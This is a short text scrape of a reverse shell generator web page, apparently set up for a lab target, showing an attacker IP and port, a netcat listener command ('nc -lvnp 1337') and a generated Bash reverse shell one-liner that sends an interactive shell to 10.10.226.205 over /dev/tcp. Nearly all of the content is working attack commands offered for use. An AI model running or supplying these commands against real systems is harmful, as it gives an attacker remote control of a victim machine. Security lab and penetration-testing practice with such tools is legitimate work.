 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.226.205
Port 1337 +1
Listener Advanced
🚀 nc -lvnp 1337
Type nc
Copy
Reverse Bind MSFVenom
OS All Show Advanced
Bash -i
Bash 196
🚀 sh -i >& /dev/tcp/10.10.226.205/1337 0>&1